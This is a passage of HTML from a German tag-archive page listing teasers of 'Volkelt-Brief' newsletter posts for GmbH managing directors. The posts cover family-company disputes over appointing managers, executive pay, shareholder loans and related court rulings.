<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11618"><div class="ancestor-wrapper"><a href="https://www.facebook.com/VolkeltBeratungsCenter">Facebook</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><div class="ancestor-wrapper"><a href="https://www.xing.com/profile/Lothar_Volkelt">Xing</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
		<header class="archive-header has-text-align-center header-footer-group">

			<div class="archive-header-inner section-inner medium">

									<h1 class="archive-title"><span class="color-accent">Schlagwort:</span> <span>23 U 1994/16</span></h1>
				
				
			</div><!-- .archive-header-inner -->

		</header><!-- .archive-header -->

		
<article class="post-17885 post type-post status-publish format-standard hentry category-volkelt-brief-archiv tag-23-u-199416 tag-9-o-11116 tag-angemessenheit tag-bbe-studie tag-bdo-2-0 tag-bfh tag-compliance tag-dieselgate tag-familien-gmbh tag-fordermittel tag-fuhrpark tag-geschaeftsfuehrer-gehalt tag-gesellschafter-darlehen tag-gewinnabfuhrungsvertrag tag-i-r-9315 tag-kfw tag-konflikte tag-l-bank tag-lg-heilbronn tag-nicht-verzinsliches-darlehen tag-olg-munchen tag-prokura tag-recht-auf-geschaeftsfuehrung tag-tantieme tag-unverzinliches-darlehen tag-urteil-v-10-05-2017 tag-urteil-v-12-1-2017 tag-urteil-v-15-8-2017" id="post-17885">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/" rel="category tag">Archiv: Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/volkelt-brief-472017/">Volkelt-Brief 47/2017</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-472017/">24. November 2017</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-472017/#respond">Keine Kommentare<span class="screen-reader-text"> zu Volkelt-Brief 47/2017</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><strong><a href="https://www.gmbh-gf.de/media/Volkelt-Brief-2017-1.jpg"><img decoding="async" class="alignleft size-thumbnail wp-image-17793" src="https://www.gmbh-gf.de/media/Volkelt-Brief-2017-1-150x150.jpg" alt width="150" height="150" srcset="https://gmbh-gf.de/media/Volkelt-Brief-2017-1-150x150.jpg 150w, https://gmbh-gf.de/media/Volkelt-Brief-2017-1-450x450.jpg 450w, https://gmbh-gf.de/media/Volkelt-Brief-2017-1-100x100.jpg 100w, https://gmbh-gf.de/media/Volkelt-Brief-2017-1-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px"></a>Krach&nbsp;in&nbsp;der&nbsp;Fami­li­en-GmbH</strong><strong>:</strong>&nbsp;Wer darf den Geschäfts­füh­rer bestim­men?<em><strong>&nbsp;</strong></em><strong>+ Geschäfts­füh­rer-Gehalt: </strong>Tan­tie­men stei­gen auch in den Dienst­leis­ter-GmbHs <strong>+ <span class="caps">ACHTUNG</span>: </strong><span class="caps">FA</span> moniert neu­er­dings unver­zins­li­che Gesell­schaf­ter-Dar­le­hen <strong>+ Digi­ta­li­sie­rung: </strong>Geschäfts­füh­rer hat die Com­pli­ance-Ver­ant­wor­tung <strong>+</strong><strong> GmbH-Steu­ern: </strong>Aus­gleichs­zah­lun­gen gefähr­den den Gewinn­ab­füh­rungs­ver­trag&nbsp;<strong>+ GmbH-Fuhr­park: </strong>Fir­men­wa­gen und Die­sel­ga­te <strong>+ GmbH-Finan­zen: </strong>Neue Platt­form für Fördermittel</p>
<p><a href="https://gmbh-gf.de/kategorie/biss" target="_blank" rel="noopener noreferrer"><span class="caps">BISS</span> …</a>&nbsp;<strong>die Wirt­schaft-Sati­re</strong></p>
<p>&nbsp;</p>
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/volkelt-brief-472017/#more-17885" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„Vol­kelt-Brief 47/2017”</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/23-u-199416/" rel="tag">23 U 1994/16</a>, <a href="https://gmbh-gf.de/thema/9-o-11116/" rel="tag">9 O 111/16</a>, <a href="https://gmbh-gf.de/thema/angemessenheit/" rel="tag">Angemessenheit</a>, <a href="https://gmbh-gf.de/thema/bbe-studie/" rel="tag">BBE-Studie</a>, <a href="https://gmbh-gf.de/thema/bdo-2-0/" rel="tag">BDO 2.0</a>, <a href="https://gmbh-gf.de/thema/bfh/" rel="tag">BFH</a>, <a href="https://gmbh-gf.de/thema/compliance/" rel="tag">Compliance</a>, <a href="https://gmbh-gf.de/thema/dieselgate/" rel="tag">Dieselgate</a>, <a href="https://gmbh-gf.de/thema/familien-gmbh/" rel="tag">Familien-GmbH</a>, <a href="https://gmbh-gf.de/thema/fordermittel/" rel="tag">Fördermittel</a>, <a href="https://gmbh-gf.de/thema/fuhrpark/" rel="tag">Fuhrpark</a>, <a href="https://gmbh-gf.de/thema/geschaeftsfuehrer-gehalt/" rel="tag">Geschäftsführer Gehalt</a>, <a href="https://gmbh-gf.de/thema/gesellschafter-darlehen/" rel="tag">Gesellschafter-Darlehen</a>, <a href="https://gmbh-gf.de/thema/gewinnabfuhrungsvertrag/" rel="tag">Gewinnabführungsvertrag</a>, <a href="https://gmbh-gf.de/thema/i-r-9315/" rel="tag">I R 93/15</a>, <a href="https://gmbh-gf.de/thema/kfw/" rel="tag">KfW</a>, <a href="https://gmbh-gf.de/thema/konflikte/" rel="tag">Konflikte</a>, <a href="https://gmbh-gf.de/thema/l-bank/" rel="tag">L-Bank</a>, <a href="https://gmbh-gf.de/thema/lg-heilbronn/" rel="tag">LG Heilbronn</a>, <a href="https://gmbh-gf.de/thema/nicht-verzinsliches-darlehen/" rel="tag">nicht verzinsliches Darlehen</a>, <a href="https://gmbh-gf.de/thema/olg-munchen/" rel="tag">OLG München</a>, <a href="https://gmbh-gf.de/thema/prokura/" rel="tag">Prokura</a>, <a href="https://gmbh-gf.de/thema/recht-auf-geschaeftsfuehrung/" rel="tag">Recht auf Geschäftsführung</a>, <a href="https://gmbh-gf.de/thema/tantieme/" rel="tag">Tantieme</a>, <a href="https://gmbh-gf.de/thema/unverzinliches-darlehen/" rel="tag">unverzinliches Darlehen</a>, <a href="https://gmbh-gf.de/thema/urteil-v-10-05-2017/" rel="tag">Urteil v. 10.05.2017</a>, <a href="https://gmbh-gf.de/thema/urteil-v-12-1-2017/" rel="tag">Urteil v. 12.1.2017</a>, <a href="https://gmbh-gf.de/thema/urteil-v-15-8-2017/" rel="tag">Urteil v. 15.8.2017</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-17901 post type-post status-publish format-standard hentry category-volkelt-briefe tag-23-u-199416 tag-familien-gmbh tag-konflikt tag-olg-munchen tag-prokura tag-recht-zur-geschaeftsfuehrung tag-urteil-v-12-1-2017" id="post-17901">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-briefe/" rel="category tag">Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/krach-in-der-familien-gmbh-wer-darf-den-geschaeftsfuehrer-bestimmen/">Krach in der Familien-GmbH: Wer darf den Geschäftsführer bestimmen?</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/krach-in-der-familien-gmbh-wer-darf-den-geschaeftsfuehrer-bestimmen/">24. November 2017</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/krach-in-der-familien-gmbh-wer-darf-den-geschaeftsfuehrer-bestimmen/#respond">Keine Kommentare<span class="screen-reader-text"> zu Krach in der Familien-GmbH: Wer darf den Geschäftsführer bestimmen?</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><a href="https://www.amazon.de/Radikal-anders-Die-erfolgreicher-Familienunternehmen-ebook/dp/B012HPHWK6/ref=as_li_ss_il?ie=UTF8&amp;qid=1511449880&amp;sr=8-5&amp;keywords=familiengesellschaft&amp;linkCode=li2&amp;tag=wwwgmbgfde-21&amp;linkId=4435f7c8e35a22b3c90e12f7d61a7f6d" target="_blank" rel="noopener"><img decoding="async" class="alignleft" src="https://ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B012HPHWK6&amp;Format=_SL160_&amp;ID=AsinImage&amp;MarketPlace=DE&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=wwwgmbgfde-21" border="0"></a><img decoding="async" src="https://ir-de.amazon-adsystem.com/e/ir?t=wwwgmbgfde-21&amp;l=li2&amp;o=3&amp;a=B012HPHWK6" alt width="1" height="1" border="0">wenn sich die Eigen­tü­mer einer Fami­li­en-GmbH Spin­ne sind, kön­nen sie das so lösen: Jeder Fami­li­en­stamm hat das Recht, einen Geschäfts­füh­rer zu bestim­men. Am bes­ten sind das Fremd-Geschäfts­füh­rer – damit es erst gar nicht zu Kon­flik­ten zwi­schen den (ver­fein­de­ten) Fami­li­en­stäm­men kom­men kann. So weit so gut. In der Pra­xis funk­tio­niert das bis­wei­len her­vor­ra­gend. Das Unter­neh­men gedeiht und die Fami­li­en-Mit­glie­der kön­nen sich aus dem Wege gehen. Even­tu­ell schafft die nächs­te Gene­ra­ti­on einen Neu­an­fang und ein har­mo­ni­sche­res Familienleben.</p>
<p>Jeden­falls solange&nbsp;…&nbsp;</p>
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/krach-in-der-familien-gmbh-wer-darf-den-geschaeftsfuehrer-bestimmen/#more-17901" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„Krach in der Fami­li­en-GmbH: Wer darf den Geschäfts­füh­rer bestimmen?”</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/23-u-199416/" rel="tag">23 U 1994/16</a>, <a href="https://gmbh-gf.de/thema/familien-gmbh/" rel="tag">Familien-GmbH</a>, <a href="https://gmbh-gf.de/thema/konflikt/" rel="tag">Konflikt</a>, <a href="https://gmbh-gf.de/thema/olg-munchen/" rel="tag">OLG München</a>, <a href="https://gmbh-gf.de/thema/prokura/" rel="tag">Prokura</a>, <a href="https://gmbh-gf.de/thema/recht-zur-geschaeftsfuehrung/" rel="tag">Recht zur Geschäftsführung</a>, <a href="https://gmbh-gf.de/thema/urteil-v-12-1-2017/" rel="tag">Urteil v. 12.1.2017</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-16953 post type-post status-publish format-standard hentry category-volkelt-brief-archiv tag-1-und-2-fuehrungsebene tag-14-k-70014 tag-23-u-199416 tag-23-u-488815 tag-ausuebung tag-bankgebuhren tag-bereitstellungszinsen tag-bestellung-anwalt tag-beteiligung tag-fg-koln tag-frauenquote tag-fremd-geschaftsfuhrer tag-gender tag-geschaftsfuhrer tag-geschaftsfuhrer-online tag-geschaftsfuhrer-zeitung tag-geschlossene-abstimmung tag-gesellschafter tag-gesellschafter-geschaftsfuhrer tag-gmbh tag-haftung tag-indirekte-beteiligung tag-insolvenzordnung tag-liquiditaetspauschale tag-negativzinsen tag-olg-munchen tag-pflichtversicherung tag-stimmrecht tag-unternehmergesellschaft tag-urteil-vom-12-1-2017 tag-urteil-vom-19-12-2016 tag-urteil-vom-23-2-2017 tag-zielgroesse tag--142-inso tag--36-gmbhg" id="post-16953">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/" rel="category tag">Archiv: Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/volkelt-brief-192017/">Volkelt-Brief 19/2017</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-192017/">12. Mai 2017</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
